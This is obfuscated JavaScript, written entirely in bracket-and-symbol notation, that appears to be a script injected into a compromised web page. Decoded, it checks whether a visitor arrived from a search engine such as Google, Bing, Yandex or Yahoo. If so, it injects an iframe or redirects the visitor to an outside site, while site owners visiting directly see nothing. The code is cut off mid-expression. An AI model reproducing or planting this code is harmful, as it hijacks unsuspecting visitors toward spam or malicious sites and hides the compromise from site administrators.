
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,122,51,48,56,52,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+$[24]+([]+[]+[][[]])[+!+[]]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+$[28]+(![]+[])[+!+[]]+$[29]+$[13]+$[0]+([]+[]+[][[]])[+!+[]]+$[14]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]